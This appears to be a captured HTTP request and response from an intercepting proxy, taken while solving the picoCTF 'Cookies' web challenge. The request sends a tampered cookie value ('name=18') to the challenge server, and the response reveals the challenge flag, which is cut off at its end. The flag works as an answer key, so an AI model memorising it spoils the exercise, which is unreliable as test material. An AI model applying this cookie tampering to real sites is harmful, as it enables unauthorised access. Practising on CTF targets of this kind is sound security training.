 Request
Pretty Raw Hex
\n
1 GET /check HTTP/1.1
2 Host: mercury.picoctf.net:21485
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://mercury.picoctf.net:21485/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: name=18
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
Cookies
Home
Flag:
picoCTF{3v3ry1_l0v3s_c00k135_94190c8